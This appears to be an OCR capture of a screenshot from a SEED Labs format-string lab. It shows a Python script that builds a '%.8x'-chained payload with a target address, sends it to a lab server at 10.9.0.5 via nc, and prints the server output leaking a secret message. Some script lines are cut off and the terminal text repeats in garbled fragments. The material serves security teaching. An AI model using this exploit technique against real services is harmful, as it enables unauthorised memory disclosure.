 Open
build_string.py
~/Downloads/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in ra
7
8 # This line shows how to store a 4
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes
11
12 # This line shows how to store a 4
13 content[4:8]  =  ("abcd").encode('l
14
15 # This line shows how to construct
16 #   12 of "%.8x", concatenated wit
17 s = "%.8x"*63 + "%s"
18
19 # The line shows how to store the s
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3
Tab Width: 8
Ln 17, Col 21
INS
seed@VM: ~/.../attack-code
[11/26/21]seed@VM:~/.../attack-code$ python3 build_string.py
[11/26/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
ld_string.py
| nc 10.9.0.5 9090
seed@VM: ~/.../Labsetup
e5000080e5000ffffdc5808049effffffd670000005dc000005dc080e5320000000000000000000
00000ffffdd24000000000000000000000000000005dc080b4008The target variable's value
(after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd670
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd598
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd112233440000100008049db5080e5320080e61c0ffffd670ffffd598080
e62d4080e5000ffffd63808049f7effffd67000000000000006408049f47080e5320000005dc000
005dcffffd670ffffd670080e9720000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000007e440c00080
e5000080e5000ffffdc5808049effffffd670000005dc000005dc080e5320000000000000000000
00000ffffdd24000000000000000000000000000005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)